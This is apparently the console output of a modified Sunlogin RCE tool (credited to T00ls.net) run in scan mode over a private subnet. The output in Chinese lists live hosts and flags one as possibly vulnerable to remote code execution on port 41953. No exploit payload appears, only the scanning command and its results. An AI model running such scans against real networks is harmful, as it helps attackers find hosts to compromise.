 C:\Users\LuckySec\Desktop\tools\other\向日葵\sunlogin_rce_-new>xrkRcePro.exe -h 10.211.55.0/24  -t scan
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce 修改版
支持IP、网段检测
----------------------------------------------
[Info] 正在扫描中,请稍等....
10.211.55.1 主机存活
10.211.55.1 开始检测
花费时间为: 1m10.7900265s
----------------------------------------------
10.211.55.2 主机存活
10.211.55.2 开始检测
花费时间为: 1m10.7527433s
----------------------------------------------
10.211.55.3 主机存活
10.211.55.3 开始检测
[Info] 目标可能存在Rce!端口: 41953
花费时间为: 1m37.6633964s
----------------------------------------------
10.211.55.4 未检测到目标
----------------------------------------------
10.211.55.5 未检测到目标
----------------------------------------------
10.211.55.6 未检测到目标
----------------------------------------------